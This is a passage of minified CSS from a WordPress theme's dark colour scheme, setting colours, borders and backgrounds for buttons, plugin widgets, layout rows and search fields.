!important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark form button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark #btn-buy,.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-views-toggle,.scheme_dark #tribe-bar-views li.tribe-bar-views-option,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link2,.scheme_dark .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_dark .theme_button.color_style_link3,.scheme_dark .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_dark .theme_button.color_style_dark,.scheme_dark .color_style_dark .theme_button{color:#191d32 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .color_style_link2 .sc_button_default,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .color_style_link3 .sc_button_default,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#FF1000}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .color_style_dark .sc_button_default,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#191d32;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#a8adc5}.scheme_dark form button:not(.components-button):hover,.scheme_dark form button:not(.components-button):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark #btn-buy:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#182124 !important;	background-color:#ff250d !important}.scheme_dark .theme_button.color_style_link2:hover,.scheme_dark .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link3:hover,.scheme_dark .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_dark .theme_button.color_style_dark:hover,.scheme_dark .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#182124;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .color_style_link2 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .color_style_link3 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .color_style_dark .sc_button_default:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_dark .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled],.scheme_dark a.sc_button[disabled],.scheme_dark a.theme_button[disabled],.scheme_dark button[disabled]:hover,.scheme_dark input[type="submit"][disabled]:hover,.scheme_dark input[type="button"][disabled]:hover,.scheme_dark a.sc_button[disabled]:hover,.scheme_dark a.theme_button[disabled]:hover,.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled,.scheme_dark .woocommerce #respond input#submit.disabled:hover,.scheme_dark .woocommerce #respond input#submit:disabled:hover,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_dark .woocommerce a.button.disabled:hover,.scheme_dark .woocommerce a.button:disabled:hover,.scheme_dark .woocommerce a.button[disabled]:disabled:hover,.scheme_dark .woocommerce button.button.disabled:hover,.scheme_dark .woocommerce button.button:disabled:hover,.scheme_dark .woocommerce button.button[disabled]:disabled:hover,.scheme_dark .woocommerce input.button.disabled:hover,.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button[disabled]:disabled:hover{background:#8d83b8 !important;	color:#ffffff !important}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .wp-editor-container input[type="button"]{background-color:#131627;	border-color:#20243d;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #272C43; -ms-box-shadow:0 1px 0 0 #272C43; box-shadow:0 1px 0 0 #272C43}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#191d32;	border-color:#272C43;	color:#ff1000}.scheme_dark .theme_button_close_icon:before,.scheme_dark .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:before,.scheme_dark .mfp-close:after{border-color:#ffffff}.scheme_dark .theme_button_close:hover .theme_button_close_icon:before,.scheme_dark .theme_button_close:hover .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:hover:before,.scheme_dark .mfp-close:hover:after{border-color:#ff1000}.scheme_dark .sticky{border-color:#313459}.scheme_dark .sticky .label_sticky{border-top-color:#ff1000}.scheme_dark .post_item.sticky.post_layout_excerpt{background-color:#ffffff}.scheme_dark .post_item.post_layout_excerpt{background-color:#272C43}.scheme_dark .post_item.sticky .post_content_excerpt{background-color:#ffffff; color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a{color:#131627}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a{color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#a8adc5;	background-color:#191d32}.scheme_dark a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_dark.sc_layouts_row{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#313459}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#20243d}.scheme_dark .sc_layouts_item_icon{color:#8d83b8}.scheme_dark .sc_layouts_item_details_line1{color:#ff1000}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#a8adc5}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_layouts_row_fixed_on{background-color:#191d32}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#131627;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#FF1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#131627;	border-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#FF1000;	border-color:#FF1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#ffffff}.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_dark.sc_layouts_row_type_compact 